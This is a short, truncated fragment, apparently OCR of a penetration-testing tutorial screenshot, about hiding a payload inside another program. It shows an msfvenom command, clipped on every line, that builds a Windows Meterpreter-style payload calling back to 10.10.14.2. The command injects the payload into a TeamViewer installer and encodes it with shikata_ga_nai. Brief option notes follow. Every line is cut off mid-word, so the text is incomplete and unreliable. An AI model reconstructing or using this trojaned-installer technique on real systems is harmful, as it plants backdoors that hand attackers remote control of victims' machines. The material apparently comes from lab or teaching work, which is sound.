
Hiding payload inside o
```shell-session

msfvenom windows/x86/me
LHOST=10.10.14.2 LPORT=
~/Downloads/TeamViewer_
x86/shikata_ga_nai -a x
~/Desktop/TeamViewer_Se
```

* `-i` iterations of en
* `-k` continue with no